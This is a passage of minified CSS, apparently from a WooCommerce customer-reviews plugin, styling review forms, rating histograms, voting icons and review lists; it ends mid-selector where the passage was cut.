.cr-review-form-rating-cont .cr-review-form-rating-nbr{font-size:14px;line-height:20px;height:20px;margin:0 0 0 10px}.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr{font-size:18px;line-height:30px;height:30px;margin:0 0 0 10px}.rtl .cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr{margin:0 10px 0 0}.cr-review-form-rating-overall .cr-review-form-rating-label{font-size:18px}.cr-all-reviews-shortcode .cr-review-form-rating-overall .cr-review-form-rating-label,.cr-ajax-reviews-review-form .cr-review-form-rating-overall .cr-review-form-rating-label,.cr-reviews-grid .cr-review-form-rating-overall .cr-review-form-rating-label{font-size:16px}.cr-all-reviews-shortcode .cr-review-form-field-error,.cr-onsite-ratings .cr-review-form-field-error,.cr-review-form-rating-overall .cr-review-form-field-error,.cr-onsite-questions .cr-onsite-question .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-field-error,.cr-qna-block .cr-review-form-field-error{font-size:11px;color:#CE2B37;margin:5px 0 0 0;display:none}.cr-all-reviews-shortcode .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont,.cr-onsite-ratings .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont,.cr-review-form-rating-overall .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont,.cr-reviews-grid .cr-review-form-rating.cr-review-form-error .cr-review-form-rating-cont{background-color:#fae9eb}.cr-all-reviews-shortcode .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-onsite-ratings .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-review-form-rating-overall .cr-review-form-rating.cr-review-form-error .cr-review-form-field-error,.cr-onsite-questions .cr-onsite-question.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-all-reviews-shortcode .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-ajax-reviews-review-form .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-captcha.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-form-item-media.cr-review-form-error .cr-review-form-field-error,.cr-reviews-grid .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-comment.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-name.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-email.cr-review-form-error .cr-review-form-field-error,.cr-qna-block .cr-review-form-terms.cr-review-form-error .cr-review-form-field-error{display:block}.cr-all-reviews-shortcode .cr-review-form-comment,.cr-ajax-reviews-review-form .cr-review-form-comment,.cr-reviews-grid .cr-review-form-comment,.cr-qna-block .cr-review-form-comment{max-width:500px;margin:0 auto;padding:0 0 20px 0;position:relative}.cr-all-reviews-shortcode .cr-review-form-comment .cr-review-form-comment-txt,.cr-ajax-reviews-review-form .cr-review-form-comment .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-comment .cr-review-form-comment-txt,.cr-qna-block .cr-review-form-comment .cr-review-form-comment-txt{border:solid 1px #D8E2E7;background-color:#FFF;box-shadow:none;position:relative;padding:12px 16px;color:#0E252C;font-size:14px;width:100%;margin:0;box-sizing:border-box}.cr-all-reviews-shortcode .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-ajax-reviews-review-form .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-qna-block .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt{border:#CE2B37 solid 2px}.cr-all-reviews-shortcode .cr-review-form-comment .cr-review-form-lbl,.cr-all-reviews-shortcode .cr-review-form-name .cr-review-form-lbl,.cr-all-reviews-shortcode .cr-review-form-email .cr-review-form-lbl,.cr-ajax-reviews-review-form .cr-review-form-comment .cr-review-form-lbl,.cr-ajax-reviews-review-form .cr-review-form-name .cr-review-form-lbl,.cr-ajax-reviews-review-form .cr-review-form-email .cr-review-form-lbl,.cr-reviews-grid .cr-review-form-comment .cr-review-form-lbl,.cr-reviews-grid .cr-review-form-name .cr-review-form-lbl,.cr-reviews-grid .cr-review-form-email .cr-review-form-lbl,.cr-qna-block .cr-review-form-lbl{position:absolute;top:-7px;z-index:1;left:16px;background-color:#FFF;padding:0 5px;font-size:12px;line-height:12px;height:12px;color:#4D5D64}.rtl .cr-all-reviews-shortcode .cr-review-form-comment .cr-review-form-lbl,.rtl .cr-all-reviews-shortcode .cr-review-form-name .cr-review-form-lbl,.rtl .cr-all-reviews-shortcode .cr-review-form-email .cr-review-form-lbl,.rtl .cr-ajax-reviews-review-form .cr-review-form-comment .cr-review-form-lbl,.rtl .cr-ajax-reviews-review-form .cr-review-form-name .cr-review-form-lbl,.rtl .cr-ajax-reviews-review-form .cr-review-form-email .cr-review-form-lbl,.rtl .cr-reviews-grid .cr-review-form-comment .cr-review-form-lbl,.rtl .cr-reviews-grid .cr-review-form-name .cr-review-form-lbl,.rtl .cr-reviews-grid .cr-review-form-email .cr-review-form-lbl,.rtl .cr-qna-block .cr-review-form-lbl{left:auto;right:16px}.cr-all-reviews-shortcode .cr-form-item-media,.cr-ajax-reviews-review-form .cr-form-item-media,.cr-reviews-grid .cr-form-item-media{max-width:500px;margin:0 auto;padding:0 0 20px 0}.cr-all-reviews-shortcode .cr-review-form-terms,.cr-ajax-reviews-review-form .cr-review-form-terms,.cr-reviews-grid .cr-review-form-terms,.cr-qna-block .cr-captcha-terms,.cr-qna-block .cr-review-form-terms{max-width:500px;margin:0 auto;padding:0 0 20px 0;line-height:1;display:block}.cr-all-reviews-shortcode .cr-review-form-terms label,.cr-ajax-reviews-review-form .cr-review-form-terms label,.cr-reviews-grid .cr-review-form-terms label,.cr-qna-block .cr-review-form-terms label{display:inline-block;font-size:14px;font-weight:400;margin:0}.cr-all-reviews-shortcode .cr-review-form-terms .cr-review-form-checkbox,.cr-ajax-reviews-review-form .cr-review-form-terms .cr-review-form-checkbox,.cr-reviews-grid .cr-review-form-terms .cr-review-form-checkbox,.cr-qna-block .cr-review-form-terms .cr-review-form-checkbox{appearance:auto;width:auto;height:auto;border:none;display:inline-block;vertical-align:middle;margin:0 5px 0 0;accent-color:#4D5D64}.rtl .cr-all-reviews-shortcode .cr-review-form-terms .cr-review-form-checkbox,.rtl .cr-ajax-reviews-review-form .cr-review-form-terms .cr-review-form-checkbox,.rtl .cr-reviews-grid .cr-review-form-terms .cr-review-form-checkbox,.rtl .cr-qna-block .cr-review-form-terms .cr-review-form-checkbox{margin:0 0 0 5px}.cr-all-reviews-shortcode .cr-review-form-terms span,.cr-ajax-reviews-review-form .cr-review-form-terms span,.cr-reviews-grid .cr-review-form-terms span,.cr-qna-block .cr-review-form-terms span{display:inline;vertical-align:middle;color:#0E252C;line-height:1.3}.cr-all-reviews-shortcode .cr-review-form-terms .cr-review-form-checkbox::after,.cr-ajax-reviews-review-form .cr-review-form-terms .cr-review-form-checkbox::after,.cr-reviews-grid .cr-review-form-terms .cr-review-form-checkbox::after,.cr-qna-block .cr-review-form-terms .cr-review-form-checkbox::after{border:none;content:normal}.cr-qna-block .cr-captcha-terms{font-size:12px;font-weight:400;vertical-align:middle;color:#0E252C}.cr-all-reviews-shortcode .cr-review-form-ne,.cr-ajax-reviews-review-form .cr-review-form-ne,.cr-reviews-grid .cr-review-form-ne,.cr-qna-block .cr-review-form-ne{max-width:500px;margin:0 auto;padding:0 0 20px 0;position:relative;display:flex;gap:10px}.cr-all-reviews-shortcode .cr-review-form-ne .cr-review-form-name,.cr-all-reviews-shortcode .cr-review-form-ne .cr-review-form-email,.cr-ajax-reviews-review-form .cr-review-form-ne .cr-review-form-name,.cr-ajax-reviews-review-form .cr-review-form-ne .cr-review-form-email,.cr-reviews-grid .cr-review-form-ne .cr-review-form-name,.cr-reviews-grid .cr-review-form-ne .cr-review-form-email,.cr-qna-block .cr-review-form-ne .cr-review-form-name,.cr-qna-block .cr-review-form-ne .cr-review-form-email{width:50%;position:relative}.cr-all-reviews-shortcode .cr-review-form-ne .cr-review-form-name input,.cr-all-reviews-shortcode .cr-review-form-ne .cr-review-form-email input,.cr-ajax-reviews-review-form .cr-review-form-ne .cr-review-form-name input,.cr-ajax-reviews-review-form .cr-review-form-ne .cr-review-form-email input,.cr-reviews-grid .cr-review-form-ne .cr-review-form-name input,.cr-reviews-grid .cr-review-form-ne .cr-review-form-email input,.cr-qna-block .cr-review-form-ne .cr-review-form-name input,.cr-qna-block .cr-review-form-ne .cr-review-form-email input{width:100%}.cr-all-reviews-shortcode .cr-review-form-ne .cr-review-form-txt,.cr-ajax-reviews-review-form .cr-review-form-ne .cr-review-form-txt,.cr-reviews-grid .cr-review-form-ne .cr-review-form-txt,.cr-qna-block .cr-review-form-ne .cr-review-form-txt{border:solid 1px #D8E2E7;background-color:#FFF;box-shadow:none;position:relative;padding:12px 16px;color:#0E252C;font-size:14px;margin:0;box-sizing:border-box}.cr-review-form-wrap .cr-onsite-question .cr-onsite-question-inp{border:solid 1px #D8E2E7;background-color:#FFF;box-shadow:none;padding:12px 16px;color:#0E252C;font-size:14px;width:50%;box-sizing:border-box}.cr-review-form-wrap .cr-onsite-question label{position:absolute;top:-7px;z-index:1;left:16px;background-color:#FFF;padding:0 5px;font-size:12px;line-height:12px;height:12px;color:#4D5D64;font-weight:400}.rtl .cr-review-form-wrap .cr-onsite-question label{left:auto;right:16px}.cr-review-form-wrap .cr-onsite-questions{max-width:500px;margin:0 auto}.cr-all-reviews-shortcode .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-all-reviews-shortcode .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-ajax-reviews-review-form .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-ajax-reviews-review-form .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-onsite-questions .cr-onsite-question.cr-review-form-error input[type='text'],.cr-onsite-questions .cr-onsite-question.cr-review-form-error input[type='number'],.cr-single-product-review .cr-review-form-textbox.cr-review-form-error,.cr-reviews-grid .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-reviews-grid .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-qna-block .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-qna-block .cr-review-form-email.cr-review-form-error .cr-review-form-txt{border:#CE2B37 solid 2px}.cr-all-reviews-shortcode .cr-review-form-captcha,.cr-ajax-reviews-review-form .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-captcha{max-width:500px;margin:0 auto;padding:0 0 20px 0;display:flex;flex-direction:column;align-items:start}.cr-all-reviews-shortcode .cr-review-form-captcha .cr-recaptcha,.cr-ajax-reviews-review-form .cr-review-form-captcha .cr-recaptcha,.cr-reviews-grid .cr-review-form-captcha .cr-recaptcha{margin:0}.cr-all-reviews-shortcode .cr-review-form-buttons,.cr-ajax-reviews-review-form .cr-review-form-buttons,.cr-reviews-grid .cr-review-form-buttons,.cr-qna-block .cr-review-form-buttons{max-width:500px;margin:0 auto;padding:0 0 30px 0;position:relative;display:flex;gap:10px}.cr-qna-block .cr-qna-list-inl-answ .cr-review-form-buttons{padding:0}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-submit,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-submit,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-submit,.cr-qna-block .cr-review-form-buttons .cr-review-form-submit{display:flex;background-color:#31856C;color:#fff;border:0;height:40px;line-height:20px;font-size:15px;width:50%;padding:0 10px;margin:0;align-items:center;justify-content:center}.cr-ajax-reviews-review-form.cr-ajax-reviews-review-form-nc .cr-review-form-buttons .cr-review-form-submit{width:100%}.cr-all-reviews-shortcode .cr-review-form-buttons .cr-review-form-submit:hover,.cr-ajax-reviews-review-form .cr-review-form-buttons .cr-review-form-submit:hover,.cr-reviews-grid .cr-review-form-buttons .cr-review-form-submit:hover,.cr-qna-block .cr-review-form-buttons .cr-review-form-submit:hover{background-color:#276A56;text-decoration:none;cursor:pointer}.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-cancel,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-ne .cr-review-form-txt,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-captcha,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-onsite-question,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-onsite-question-inp,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-terms,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-cancel,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-ne .cr-review-form-txt,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-captcha,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-onsite-question,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-onsite-question-inp,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-terms,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-cancel,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-ne .cr-review-form-txt,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-submitting .cr-onsite-question,.cr-reviews-grid .cr-review-form-submitting .cr-onsite-question-inp,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-terms,.cr-qna-block .cr-review-form-submitting.cr-qna-new-q-form,.cr-qna-block .cr-review-form-submitting.cr-qna-list-inl-answ{pointer-events:none}.cr-all-reviews-shortcode .cr-review-form-buttons .cr-review-form-submit span,.cr-ajax-reviews-review-form .cr-review-form-buttons .cr-review-form-submit span,.cr-reviews-grid .cr-review-form-buttons .cr-review-form-submit span{display:block}.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit span,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit span,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit span,.cr-qna-block .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit span{display:none}.cr-all-reviews-shortcode .cr-review-form-buttons .cr-review-form-submit img,.cr-ajax-reviews-review-form .cr-review-form-buttons .cr-review-form-submit img,.cr-reviews-grid .cr-review-form-buttons .cr-review-form-submit img,.cr-qna-block .cr-review-form-buttons .cr-review-form-submit img{display:none;height:10px}.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit img,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit img,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit img,.cr-qna-block .cr-review-form-submitting .cr-review-form-buttons .cr-review-form-submit img{display:block}.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-cancel,.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-cancel,.cr-reviews-grid .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-cancel,.cr-qna-block .cr-review-form-buttons .cr-review-form-cancel{display:flex;background-color:#fff;color:#0E252C;border:0;height:40px;line-height:20px;font-size:15px;width:50%;border:solid 1px #D8E2E7;padding:0 10px;margin:0;align-items:center;justify-content:center}.cr-ajax-reviews-review-form.cr-ajax-reviews-review-form-nc .cr-review-form-buttons .cr-review-form-cancel{display:none}.cr-all-reviews-shortcode .cr-review-form-buttons .cr-review-form-cancel:hover,.cr-ajax-reviews-review-form .cr-review-form-buttons .cr-review-form-cancel:hover,.cr-reviews-grid .cr-review-form-buttons .cr-review-form-cancel:hover,.cr-qna-block .cr-review-form-buttons .cr-review-form-cancel:hover{border:solid 1px #4D5D64;text-decoration:none;cursor:pointer}.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-rating,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-comment,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-ne,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-captcha,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-buttons,.cr-all-reviews-shortcode .cr-review-form-res .cr-onsite-ratings,.cr-all-reviews-shortcode .cr-review-form-res .cr-onsite-question,.cr-all-reviews-shortcode .cr-review-form-res .cr-form-item-media,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-terms,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-rating,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-comment,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-ne,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-captcha,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-buttons,.cr-ajax-reviews-review-form .cr-review-form-res .cr-onsite-ratings,.cr-ajax-reviews-review-form .cr-review-form-res .cr-onsite-question,.cr-ajax-reviews-review-form .cr-review-form-res .cr-form-item-media,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-terms,.cr-reviews-grid .cr-review-form-res .cr-review-form-rating,.cr-reviews-grid .cr-review-form-res .cr-review-form-comment,.cr-reviews-grid .cr-review-form-res .cr-review-form-ne,.cr-reviews-grid .cr-review-form-res .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-res .cr-review-form-buttons,.cr-reviews-grid .cr-review-form-res .cr-onsite-ratings,.cr-reviews-grid .cr-review-form-res .cr-onsite-question,.cr-reviews-grid .cr-review-form-res .cr-form-item-media,.cr-reviews-grid .cr-review-form-res .cr-review-form-terms,.cr-qna-block .cr-review-form-res .cr-review-form-comment,.cr-qna-block .cr-review-form-res .cr-review-form-ne,.cr-qna-block .cr-review-form-res .cr-review-form-buttons,.cr-qna-block .cr-review-form-res .cr-captcha-terms,.cr-qna-block .cr-review-form-res .cr-review-form-terms{display:none}.cr-all-reviews-shortcode .cr-review-form-result,.cr-ajax-reviews-review-form .cr-review-form-result,.cr-all-reviews-shortcode .cr-review-form-not-logged-in,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in,.cr-reviews-grid .cr-review-form-result,.cr-reviews-grid .cr-review-form-not-logged-in,.cr-qna-block .cr-review-form-not-logged-in,.cr-qna-block .cr-review-form-result{max-width:500px;margin:0 auto;display:none;position:relative;padding:40px 0}.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result,.cr-all-reviews-shortcode .cr-review-form-not-logged-in,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in,.cr-reviews-grid .cr-review-form-res .cr-review-form-result,.cr-reviews-grid .cr-review-form-not-logged-in,.cr-qna-block .cr-review-form-res .cr-review-form-result,.cr-qna-block .cr-review-form-not-logged-in{display:flex;flex-direction:column;align-items:center}.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result span,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result span,.cr-all-reviews-shortcode .cr-review-form-not-logged-in span,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in span,.cr-reviews-grid .cr-review-form-res .cr-review-form-result span,.cr-reviews-grid .cr-review-form-not-logged-in span,.cr-qna-block .cr-review-form-res .cr-review-form-result span,.cr-qna-block .cr-review-form-not-logged-in span{padding:0 0 20px 0}.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-all-reviews-shortcode .cr-review-form-not-logged-in .cr-review-form-continue,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue,.cr-reviews-grid .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-reviews-grid .cr-review-form-not-logged-in .cr-review-form-continue,.cr-qna-block .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-qna-block .cr-review-form-not-logged-in .cr-review-form-continue{display:flex;background-color:#31856C;color:#fff;border:0;height:40px;line-height:20px;font-size:15px;width:auto;text-decoration:none;align-items:center;justify-content:center}.cr-all-reviews-shortcode .cr-review-form-not-logged-in .cr-review-form-continue,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue,.cr-reviews-grid .cr-review-form-not-logged-in .cr-review-form-continue,.cr-qna-block .cr-review-form-not-logged-in .cr-review-form-continue{padding:10px 20px;min-width:100px;text-align:center}.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-all-reviews-shortcode .cr-review-form-not-logged-in .cr-review-form-continue:hover,.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue:hover,.cr-reviews-grid .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-reviews-grid .cr-review-form-not-logged-in .cr-review-form-continue:hover,.cr-qna-block .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-qna-block .cr-review-form-not-logged-in .cr-review-form-continue:hover{background-color:#276A56;text-decoration:none;cursor:pointer}.ivole-summaryBox{max-width:100%;font-size:14px}div.ivole-summaryBox{margin-bottom:2rem}.cr-summaryBox-wrap .cr-histogramTable{margin-bottom:0;border-collapse:collapse;border:0;width:100%;max-width:320px;min-width:auto;margin:0 auto}.cr-histogramTable .ivole-histogramRow{border:0}.cr-histogramTable tr.ivole-histogramRow td{padding:.2rem .3rem;vertical-align:middle;border:0;background-color:#fff0}.cr-histogramTable tr.ivole-histogramRow:first-child td{padding-top:0}.cr-histogramTable tr.ivole-histogramRow:last-child td{padding-bottom:0}.cr-histogramTable tr.ivole-histogramRow td:first-child{padding-left:0}.cr-histogramTable tr.ivole-histogramRow td:last-child{padding-right:0}#reviews .cr-credits-div,.cr-all-reviews-shortcode .cr-credits-div,.cr-reviews-grid .cr-credits-div{font-size:10px;text-align:right;width:100%;padding:0 5px;margin:7px 0;line-height:16px;display:flex;align-items:center;justify-content:right;box-sizing:border-box}.cr-reviews-grid .cr-credits-div{margin-top:0;padding:0 10px}.cr-all-reviews-shortcode .cr-credits-div a,#reviews .cr-credits-div a,.cr-reviews-grid .cr-credits-div a{text-decoration:none}.cr-all-reviews-shortcode .cr-credits-div a img,#reviews .cr-credits-div a img,.cr-reviews-grid .cr-credits-div a img{display:inline;height:16px;margin:0 0 0 4px;padding:0;vertical-align:middle}#reviews .cr-summaryBox-wrap .cr-count-filtered-reviews,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-count-filtered-reviews,.cr-reviews-grid .cr-summaryBox-wrap .cr-count-filtered-reviews{width:100%;padding:5px 10px;margin-top:0;font-size:14px;color:#0E252C}.cr-histogramTable tr.ivole-histogramRow .ivole-histogram-a,.cr-histogramTable tr.ivole-histogramRow .cr-histogram-a{display:inline;cursor:pointer;color:#0E252C}.cr-histogramTable tr.ivole-histogramRow.ivole-histogramRow-s .ivole-histogram-a,.cr-histogramTable tr.ivole-histogramRow.ivole-histogramRow-s .cr-histogram-a{display:inline;font-weight:700}#reviews.cr-reviews-ajax-reviews{width:100%}.cr-all-reviews-shortcode .cr-count-row,#reviews.cr-reviews-ajax-reviews .cr-count-row{background-color:#F9F9F9;padding:10px 12px;font-size:12px;color:#0E252C;margin:24px 0;display:flex;align-items:center;justify-content:space-between}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-count-row{display:none}.cr-all-reviews-shortcode .cr-count-row a,.cr-reviews-ajax-comments .cr-count-row a{color:#0E252C;text-decoration:underline}.cr-all-reviews-shortcode .cr-count-row a:hover,.cr-reviews-ajax-comments .cr-count-row a:hover{cursor:pointer;color:#0E252C}div.ivole-summaryBox.cr-summaryBox-ajax.cr-summaryBar-updating,div.ivole-summaryBox.cr-all-reviews-ajax.cr-summaryBar-updating,div.ivole-summaryBox.cr-summaryBar-updating,.cr-count-row .cr-seeAll-updating,.cr-ajax-reviews-sort.cr-sort-updating,.cr-review-tags-filter.cr-tags-updating{opacity:.5;pointer-events:none}.cr-voting-cont{display:flex;align-items:center;justify-content:flex-end}.cr-voting-cont img,.cr-voting-cont-uni svg{margin-left:0;margin-right:7px;margin-top:0;margin-bottom:0;width:13px;height:16px;cursor:pointer;pointer-events:auto}.rtl .cr-voting-cont img,.rtl .cr-voting-cont-uni svg{margin-right:0;margin-left:7px}.cr-voting-cont-uni .cr-voting-update svg{pointer-events:none}.cr-voting-cont-uni span.cr-voting-upvote svg:hover{color:#000}.cr-voting-cont-uni span{display:block;line-height:11px;font-size:11px;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.cr-voting-cont-uni span.cr-voting-upvote svg .cr-voting-svg-int{fill:none}.cr-voting-cont-uni span.cr-voting-upvote svg .cr-voting-svg-ext{fill:#18B394}.cr-voting-cont-uni span.cr-voting-upvote.cr-voting-active svg .cr-voting-svg-int{fill:#00A382;fill-opacity:.4}.cr-voting-cont-uni span.cr-voting-upvote.cr-voting-active svg .cr-voting-svg-ext{fill:#00A382}.cr-voting-cont-uni span.cr-voting-upvote svg:hover .cr-voting-svg-ext,.cr-voting-cont-uni span.cr-voting-downvote svg:hover .cr-voting-svg-ext,.cr-voting-cont-uni span.cr-voting-upvote.cr-voting-active svg:hover .cr-voting-svg-ext,.cr-voting-cont-uni span.cr-voting-downvote.cr-voting-active svg:hover .cr-voting-svg-ext,.cr-voting-cont-uni span.cr-voting-upvote.cr-voting-update svg .cr-voting-svg-ext,.cr-voting-cont-uni span.cr-voting-downvote.cr-voting-update svg .cr-voting-svg-ext{fill:#202020}.cr-voting-cont-uni span.cr-voting-upvote.cr-voting-update svg .cr-voting-svg-int,.cr-voting-cont-uni span.cr-voting-downvote.cr-voting-update svg .cr-voting-svg-int{fill:none;animation:pulse 1s infinite}@keyframes pulse{0%{fill:#FFF}50%{fill:#A9A9A9}100%{fill:#FFF}}.cr-voting-cont-uni span.cr-voting-downvote svg .cr-voting-svg-int{fill:none}.cr-voting-cont-uni span.cr-voting-downvote svg .cr-voting-svg-ext{fill:#CE2B37}.cr-voting-cont-uni span.cr-voting-downvote.cr-voting-active svg .cr-voting-svg-int{fill:#CA2430;fill-opacity:.4}.cr-voting-cont-uni span.cr-voting-downvote.cr-voting-active svg .cr-voting-svg-ext{fill:#CA2430}.cr-voting-cont-uni span.cr-voting-upvote-count{margin-right:10px;color:#18B394}.rtl .cr-voting-cont-uni span.cr-voting-upvote-count{margin-right:0;margin-left:10px}.cr-voting-cont-uni span.cr-voting-downvote-count{color:#CE2B37}.cr-all-reviews-shortcode ol li.comment,.cr-all-reviews-shortcode ol li.review{list-style:none;margin-right:0;margin-bottom:2.5em;position:relative;border:0}#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container,.cr-all-reviews-shortcode ol li.comment .comment_container,.cr-all-reviews-shortcode ol li.review .comment_container{position:relative;padding:0}#reviews .comment_container{position:relative}#reviews .comment_container .cr-avatar,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-avatar,.cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar,.cr-all-reviews-shortcode ol li.review .comment_container 